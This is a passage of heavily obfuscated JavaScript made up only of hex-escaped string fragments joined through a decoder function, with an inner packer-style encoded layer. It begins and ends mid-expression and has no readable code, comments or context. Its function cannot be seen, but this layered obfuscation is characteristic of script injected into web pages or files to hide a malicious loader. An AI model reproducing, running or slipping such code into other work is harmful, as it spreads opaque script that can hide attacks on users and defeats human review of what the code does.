\x34\x5c\x5c\x35\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x38\x66\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x62\x64')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x35\x37\x66')+_0x1350d2('\x30\x78\x38\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x37')+'\x5c\x27\x29\x3a\x31\x47\x3d\x52\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+'\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x37\x35\x63')+'\x3d\x36\x49\x5b\x5c\x27\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x39\x36\x62')+_0x1350d2('\x30\x78\x66\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x35\x37\x33')+_0x1350d2('\x30\x78\x32\x65\x61')+_0x1350d2('\x30\x78\x37\x35\x37')+_0x1350d2('\x30\x78\x31\x64\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x31\x30')+_0x1350d2('\x30\x78\x35\x32\x62')+'\x2c\x34\x75\x3d\x36\x47\x28\x32\x72\x2c'+_0x1350d2('\x30\x78\x62\x31\x63')+_0x1350d2('\x30\x78\x33\x33\x31')+_0x1350d2('\x30\x78\x33\x33\x65')+_0x1350d2('\x30\x78\x36\x36\x34')+_0x1350d2('\x30\x78\x38\x64\x32')+_0x1350d2('\x30\x78\x35\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x30')+'\x34\x52\x3d\x5c\x27\x5c\x27\x3b\x32\x31'+_0x1350d2('\x30\x78\x63\x61\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x35\x62'))+(_0x1350d2('\x30\x78\x64\x39\x63')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x63\x38\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x65\x39')+_0x1350d2('\x30\x78\x37\x32\x38')+_0x1350d2('\x30\x78\x36\x65\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x38\x37')+_0x1350d2('\x30\x78\x33\x36\x35')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x33\x30\x63')+'\x5c\x5c\x78\x5c\x27\x29\x2b\x34\x75\x2b'+_0x1350d2('\x30\x78\x31\x30\x37\x35')+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x32\x38')+'\x5c\x5c\x36\x5c\x27\x2b\x52\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x34\x31\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x34\x66')+_0x1350d2('\x30\x78\x36\x38\x31')+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x38')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x30\x64')+_0x1350d2('\x30\x78\x35\x66\x32')+_0x1350d2('\x30\x78\x36\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x39')+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x38\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x62\x32\x36')+'\x5c\x6c\x5c\x27\x29\x29\x2b\x35\x6a\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x64\x34\x62')+_0x1350d2('\x30\x78\x35\x63\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x62\x61')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x61\x39\x31')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x64\x61')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x63\x38\x64')+_0x1350d2('\x30\x78\x64\x61')+_0x1350d2('\x30\x78\x63\x33\x34')+_0x1350d2('\x30\x78\x62\x61\x62')+_0x1350d2('\x30\x78\x33\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x31\x62')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x34\x37\x34')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x65\x37\x35')+'\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x47'+_0x1350d2('\x30\x78\x32\x33\x36')+_0x1350d2('\x30\x78\x34\x65\x63')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x39\x36')+_0x1350d2('\x30\x78\x65\x64\x66')+'\x27\x29\x7d\x31\x47\x2b\x3d\x34\x52\x7d'+_0x1350d2('\x30\x78\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x35\x37')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x66\x61\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x66\x37\x62')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x39\x61\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x38\x30')+_0x1350d2('\x30\x78\x34\x34\x38')+_0x1350d2('\x30\x78\x38\x35\x38')+'\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x3b\x31'+'\x6f\x3b\x32\x59\x3a\x31\x47\x3d\x32\x7a'+_0x1350d2('\x30\x78\x31\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x37')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x38\x30\x64')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x64\x39\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x38\x35')+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x1350d2('\x30\x78\x37\x33\x33'))+(_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x61')+_0x1350d2('\x30\x78\x32\x63\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x62\x36\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+'\x2c\x4b\x28\x39\x39\x2c\x32\x48\x29\x7b'+_0x1350d2('\x30\x78\x33\x39\x32')+_0x1350d2('\x30\x78\x62\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x66\x65')+_0x1350d2('\x30\x78\x37\x30\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x62\x31')+_0x1350d2('\x30\x78\x35\x34\x37')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x32\x38\x33')+_0x1350d2('\x30\x78\x36\x37\x38')+_0x1350d2('\x30\x78\x66\x38\x64')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x66\x30\x37')+_0x1350d2('\x30\x78\x62\x34\x62')+_0x1350d2('\x30\x78\x31\x32\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x66')+_0x1350d2('\x30\x78\x35\x39\x34')+_0x1350d2('\x30\x78\x31\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x62\x31')+'\x31\x47\x2b\x3d\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x62\x64')+_0x1350d2('\x30\x78\x62\x30\x32')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x32\x32\x37')+_0x1350d2('\x30\x78\x31\x37\x30')+_0x1350d2('\x30\x78\x37\x31\x65')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x38\x32\x35')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x63\x35\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x62')+_0x1350d2('\x30\x78\x35\x66\x66')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x38\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x62')+_0x1350d2('\x30\x78\x32\x63\x35')+'\x4b\x28\x29\x7b\x45\x20\x31\x71\x3d\x31'+_0x1350d2('\x30\x78\x31\x32\x31\x37')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x37\x37')+_0x1350d2('\x30\x78\x38\x35\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+'\x75\x5c\x27\x29\x29\x7b\x32\x5a\x20\x36'+_0x1350d2('\x30\x78\x66\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x63\x63\x34')+'\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x33\x62')+_0x1350d2('\x30\x78\x34\x39\x36')+_0x1350d2('\x30\x78\x63\x38')+'\x6e\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x36\x35')+'\x5c\x64\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x37')+_0x1350d2('\x30\x78\x35\x64\x35')+_0x1350d2('\x30\x78\x65\x65\x30')+_0x1350d2('\x30\x78\x39\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x38\x33\x39')+_0x1350d2('\x30\x78\x63\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x62')+_0x1350d2('\x30\x78\x31\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x66')+_0x1350d2('\x30\x78\x36\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x30\x61')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x31\x33')+'\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x37\x61')+_0x1350d2('\x30\x78\x38\x66\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31'))+(_0x1350d2('\x30\x78\x62\x30\x64')+_0x1350d2('\x30\x78\x33\x36\x33')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x38\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x38\x63\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x64\x65')+_0x1350d2('\x30\x78\x38\x62\x39')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x65\x66\x63')+_0x1350d2('\x30\x78\x64\x35\x37')+_0x1350d2('\x30\x78\x35\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x66')+_0x1350d2('\x30\x78\x34\x66\x39')+'\x3d\x4a\x3b\x31\x31\x28\x36\x39\x5b\x31'+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x35\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b'+_0x1350d2('\x30\x78\x63\x39\x64')+_0x1350d2('\x30\x78\x38\x63')+'\x5c\x27\x29\x3d\x3d\x3d\x31\x6b\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x32\x65')+_0x1350d2('\x30\x78\x61\x31\x62')+_0x1350d2('\x30\x78\x36\x39\x61')+_0x1350d2('\x30\x78\x35\x63\x34')+_0x1350d2('\x30\x78\x34\x62\x33')+_0x1350d2('\x30\x78\x34\x39\x62')+_0x1350d2('\x30\x78\x37\x65\x61')+'\x5c\x5c\x36\x5c\x5c\x31\x48\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x31\x32\x64')+_0x1350d2('\x30\x78\x64\x62\x63')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x31\x4d\x29\x2c'+'\x39\x68\x5b\x31\x6b\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x61\x30')+_0x1350d2('\x30\x78\x35\x38\x32')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x35\x32\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x35\x62')+'\x29\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x39\x62\x37')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x35\x64\x30')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x35\x62\x61')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x34\x64\x63')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x35\x33\x37')+'\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63'+_0x1350d2('\x30\x78\x31\x30\x39\x37')+'\x5c\x68\x5c\x27\x29\x3b\x31\x72\x7b\x31'+_0x1350d2('\x30\x78\x33\x31\x34')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x39\x66')+_0x1350d2('\x30\x78\x66\x39\x38')+_0x1350d2('\x30\x78\x64\x36\x31')+_0x1350d2('\x30\x78\x35\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x30\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+_0x1350d2('\x30\x78\x31\x30\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x64\x66\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x30\x66')+_0x1350d2('\x30\x78\x34\x63\x34')+_0x1350d2('\x30\x78\x32\x38\x31')+_0x1350d2('\x30\x78\x61\x34\x64')+_0x1350d2('\x30\x78\x35\x64\x65')+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x34\x36')+_0x1350d2('\x30\x78\x64\x36\x65')+_0x1350d2('\x30\x78\x63\x61\x33')+_0x1350d2('\x30\x78\x35\x33\x38')+'\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x65\x65\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x38')+_0x1350d2('\x30\x78\x31\x61\x65')+_0x1350d2('\x30\x78\x33\x66\x37')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x34\x36\x32')+_0x1350d2('\x30\x78\x36\x62\x63')+'\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x31\x66'))+(_0x1350d2('\x30\x78\x31\x31\x36\x30')+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x65\x62')+_0x1350d2('\x30\x78\x63\x31\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68'+'\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66'+'\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c'+'\x5c\x48\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x37\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x34\x34\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x63')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x65\x31\x66')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x34\x62\x38')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x64\x31\x32')+_0x1350d2('\x30\x78\x62\x36\x64')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x31\x64\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x64')+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x61\x34\x61')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x61\x34')+'\x5c\x4e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x61')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x37\x34\x39')+_0x1350d2('\x30\x78\x62\x34\x65')+_0x1350d2('\x30\x78\x34\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x61\x61\x65')+_0x1350d2('\x30\x78\x34\x31\x62')+'\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x61\x63\x39')+_0x1350d2('\x30\x78\x65\x63\x66')+_0x1350d2('\x30\x78\x38\x61\x34')+_0x1350d2('\x30\x78\x33\x33\x32')+_0x1350d2('\x30\x78\x64\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x65\x30\x32')+_0x1350d2('\x30\x78\x33\x62\x34')+_0x1350d2('\x30\x78\x32\x64\x33')+_0x1350d2('\x30\x78\x39\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x32')+'\x47\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x37\x65')+_0x1350d2('\x30\x78\x36\x63\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c'+'\x5a\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x33'+'\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46'+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x36\x33\x30')+_0x1350d2('\x30\x78\x36\x31\x34')+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x61\x32')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x37\x61\x65')+_0x1350d2('\x30\x78\x32\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x61')+_0x1350d2('\x30\x78\x36\x30\x63')+_0x1350d2('\x30\x78\x37\x65\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x34\x32')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c'+'\x6d\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+'\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c'+_0x1350d2('\x30\x78\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x39\x33\x64')+_0x1350d2('\x30\x78\x33\x37\x33')+_0x1350d2('\x30\x78\x33\x38\x36')+_0x1350d2('\x30\x78\x36\x62\x32')+_0x1350d2('\x30\x78\x35\x63\x63')+_0x1350d2('\x30\x78\x39\x34\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x30\x35')+_0x1350d2('\x30\x78\x37\x61\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x30\x64\x39')+_0x1350d2('\x30\x78\x38\x65\x35')+_0x1350d2('\x30\x78\x36\x36\x38')+_0x1350d2('\x30\x78\x65\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x62\x62\x37')+_0x1350d2('\x30\x78\x33\x64\x61')+'\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c')+(_0x1350d2('\x30\x78\x34\x66\x62')+_0x1350d2('\x30\x78\x38\x64\x62')+'\x5c\x66\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x66\x64')+'\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x62')+_0x1350d2('\x30\x78\x36\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x32\x32\x62')+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x64\x32')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x32\x30\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x35')+_0x1350d2('\x30\x78\x65\x34\x63')+_0x1350d2('\x30\x78\x61\x39\x30')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x34')+_0x1350d2('\x30\x78\x31\x64\x37')+_0x1350d2('\x30\x78\x37\x37\x62')+_0x1350d2('\x30\x78\x34\x31\x33')+_0x1350d2('\x30\x78\x65\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x66\x34')+_0x1350d2('\x30\x78\x34\x37\x65')+_0x1350d2('\x30\x78\x31\x63\x32')+_0x1350d2('\x30\x78\x64\x63\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x61\x31')+_0x1350d2('\x30\x78\x37\x37\x30')+_0x1350d2('\x30\x78\x64\x35\x63')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x39\x61\x33')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x33\x61')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x62\x31\x39')+_0x1350d2('\x30\x78\x62\x64\x35')+_0x1350d2('\x30\x78\x65\x34\x33')+_0x1350d2('\x30\x78\x33\x30\x35')+_0x1350d2('\x30\x78\x31\x65\x32')+'\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x32\x34')+_0x1350d2('\x30\x78\x33\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x65')+_0x1350d2('\x30\x78\x38\x65\x31')+_0x1350d2('\x30\x78\x31\x32\x33\x37')+_0x1350d2('\x30\x78\x63\x64\x64')+_0x1350d2('\x30\x78\x33\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+'\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x39\x65\x63')+_0x1350d2('\x30\x78\x66\x39\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x32\x43'+_0x1350d2('\x30\x78\x64\x64')+_0x1350d2('\x30\x78\x36\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x32')+_0x1350d2('\x30\x78\x33\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x35\x66')+_0x1350d2('\x30\x78\x35\x34\x35')+_0x1350d2('\x30\x78\x31\x32\x32\x33')+_0x1350d2('\x30\x78\x39\x30\x37')+_0x1350d2('\x30\x78\x63\x36\x30')+_0x1350d2('\x30\x78\x33\x64\x34')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+_0x1350d2('\x30\x78\x63\x32\x61')+_0x1350d2('\x30\x78\x66\x66\x34')+_0x1350d2('\x30\x78\x64\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x30')+_0x1350d2('\x30\x78\x37\x64\x30')+_0x1350d2('\x30\x78\x31\x36\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x32')+_0x1350d2('\x30\x78\x38\x33\x33')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+'\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x30\x31')+_0x1350d2('\x30\x78\x37\x34\x64')+_0x1350d2('\x30\x78\x39\x61\x63')+_0x1350d2('\x30\x78\x36\x33\x32')+_0x1350d2('\x30\x78\x66\x35\x65')+'\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c'+_0x1350d2('\x30\x78\x33\x38\x62')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x32')+_0x1350d2('\x30\x78\x31\x39\x35')+_0x1350d2('\x30\x78\x31\x63\x65')+_0x1350d2('\x30\x78\x65\x38